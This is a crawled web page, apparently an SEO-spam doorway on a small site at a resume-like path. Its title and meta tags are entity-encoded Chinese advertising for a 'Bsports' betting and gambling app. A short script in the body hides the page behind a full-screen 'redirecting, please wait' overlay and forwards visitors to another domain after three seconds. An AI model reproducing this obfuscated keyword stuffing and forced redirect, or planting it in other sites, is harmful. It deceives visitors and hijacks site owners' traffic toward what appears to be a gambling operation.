

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lszprc.com/jianli/68.html
body_size: 799
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml"><head><title>&#66;&#115;&#112;&#111;&#114;&#116;&#115;&#23448;&#32593;&#65;&#80;&#80;&#19979;&#36733;&#20837;&#21475;&#65288;&#20013;&#25991;&#29256;&#27426;&#36814;&#24744;&#65289;</title><meta name="keywords" content="&#66;&#115;&#112;&#111;&#114;&#116;&#115;&#23448;&#32593;&#65;&#80;&#80;&#19979;&#36733;&#20837;&#21475;" /><meta name="description" content="&#66;&#20307;&#32946;&#183;&#40;&#115;&#112;&#111;&#114;&#116;&#115;&#41;&#23448;&#26041;&#32593;&#31449;&#65;&#80;&#80;&#19979;&#36733;&#23433;&#35013;&#91;&#20307;&#32946;&#12289;&#36275;&#29699;&#12289;&#30452;&#25773;&#12289;&#26827;&#29260;&#12289;&#23089;&#20048;&#12289;&#30005;&#31454;&#12289;&#30005;&#23376;&#12289;&#30495;&#20154;&#12289;&#27880;&#20876;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#23448;&#26041;&#12289;&#23448;&#32593;&#12289;&#20840;&#31449;&#12289;&#24179;&#21488;&#12289;&#20080;&#29699;&#12289;&#19990;&#30028;&#26479;&#12289;&#27431;&#27954;&#26479;&#12289;&#27431;&#22269;&#32852;&#28966;&#28857;&#25112;&#12289;&#110;&#98;&#97;&#12290;&#12290;&#12290;" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /></head><body><div style="display:none"></div><div><script>document.write("<div  style='position: fixed;top:0;left:0;width:100%;height:100%;background:#fff;z-index: 999999;padding-top:200px;font-size:20px;text-align:center;color:#000'>欢迎访问,&#66;&#115;&#112;&#111;&#114;&#116;&#115;&#23448;&#32593;&#65;&#80;&#80;&#19979;&#36733;&#20837;&#21475;&#65288;&#20013;&#25991;&#29256;&#27426;&#36814;&#24744;&#65289;,正在为您跳转请稍等</div>");var url='https://www.n9aw81.com/';var time=3000;setTimeout('window.location=url;',time);</script></div></body></html>